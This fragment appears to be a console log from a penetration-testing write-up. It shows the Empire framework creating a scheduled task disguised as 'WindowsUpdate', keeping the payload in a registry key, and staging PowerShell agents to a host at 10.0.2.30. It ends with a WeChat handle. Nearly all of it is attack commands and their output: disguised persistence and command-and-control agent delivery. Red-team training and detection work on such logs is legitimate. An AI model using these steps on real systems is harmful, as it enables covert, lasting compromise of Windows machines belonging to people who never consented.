 (Empire: powershell/persistence/userland/schtasks) > set Listener http
(Empire: powershell/persistence/userland/schtasks) > set DailyTime True
(Empire: powershell/persistence/userland/schtasks) > set TaskName WindowsUpdate
(Empire: powershell/persistence/userland/schtasks) > set DailyTime 03:22
(Empire: powershell/persistence/userland/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 5KRSZEAF to run TASK_CMD_WAIT
[*] Agent 5KRSZEAF tasked with task ID 3
[*] Tasked agent 5KRSZEAF to run module powershell/persistence/userland/schtasks
(Empire: powershell/persistence/userland/schtasks) > [*] Agent 5KRSZEAF returned results.
SUCCESS: The scheduled task "WindowsUpdate" has successfully been created.
Schtasks persistence established using listener http stored in HKCU:\Software\Microsoft\Windows\Cu
rrentVersion\debug with WindowsUpdate daily trigger at 03:22.
[*] Valid results returned by 10.0.2.30
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.30
[*] New agent HLXZ6WBA checked in
[+] Initial agent HLXZ6WBA from 10.0.2.30 now active (Slack)
[*] Sending agent (stage 2) to HLXZ6WBA at 10.0.2.30
微信号: Bypass--